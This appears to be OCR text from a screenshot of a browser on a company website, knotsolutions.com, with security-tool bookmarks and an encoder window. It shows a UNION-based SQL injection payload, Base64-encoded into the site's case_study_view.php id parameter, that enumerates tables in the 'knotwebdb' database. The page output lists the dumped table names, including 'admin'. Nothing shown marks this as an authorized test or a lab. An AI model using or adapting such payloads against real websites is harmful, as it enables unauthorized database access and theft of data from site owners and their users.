 Hi, bmjoker
Knot Solutions
天池大数据众智平台
Alibaba Cloud Low-C
JSON在线解析及格式
md5在线解密破解,mc
不安全
knotsolutions.com/case_study_view.php?id=NCBhbmQgMT0yMjIgdW5pb24gc2VsZWN0IDEsZ3JvdXBfY29uY2F0KHRhYmx...
Acunetix
Nessus Essentials...
【上传图片到网络】
Mapogo lion coali...
文件深度分析平台
社区研究基金会
BUUCTF
Goby插件开发教程...
KNOT
SOLUTIONS
Driving growth through excellence
CaptfEncoder V3
File Converter Classical Crypto Asymmetric Query Misc Script Help
Base64
Encode
Input
4 and 1=222 union select 1,group_concat(table_name),3 from information_schema.tables
where table_schema='knotwebdb'
WE MAKE THE BEST VALUE PROP
ABOUT COMPANY CULTURE & CSR PARTNERS
admin,careers,casestudy,imgu
3